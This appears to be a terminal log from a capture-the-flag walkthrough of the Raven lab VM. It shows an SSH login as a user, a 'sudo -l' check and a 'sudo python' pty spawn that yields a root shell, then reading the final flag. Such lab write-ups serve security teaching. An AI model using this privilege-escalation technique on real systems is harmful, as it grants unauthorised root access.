 root@kali:~# ssh steven@192.168.53.130
steven@192.168.53.130's password:

The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.

Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Wed Feb  3 10:49:55 2021 from 192.168.53.128
$ id
uid=1001(steven) gid=1001(steven) groups=1001(steven)
$ pwd
/home/steven
$ sudo -l
Matching Defaults entries for steven on raven:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User steven may run the following commands on raven:
    (ALL) NOPASSWD: /usr/bin/python
$ sudo /usr/bin/python -c "import pty;pty.spawn('/bin/bash');"
root@Raven:/home/steven# cd /
root@Raven:/# ls
bin   dev  home        lib    lost+found  mnt  proc  run   srv  tmp  var
boot  etc  initrd.img  lib64  media       opt  root  sbin  sys  usr  vmlinuz
root@Raven:/# cd root/
root@Raven:~# ls
flag4.txt
root@Raven:~# cat flag4.txt
______
| ___ \
| |_/ /__ ___   _____ _ __
|    // _` \ \ / / _ \ '_ \
| |\ \ (_| |\ V /  __/ | | |
\_| \_\__,_| \_/ \___|_| |_|

flag4{715dea6c055b9fe3337544932f2941ce}

CONGRATULATIONS on successfully rooting Raven!

This is my first Boot2Root VM - I hope you enjoyed it.

Hit me up on Twitter and let me know what you thought:

@mccannwj / wjmccann.github.io
root@Raven:~#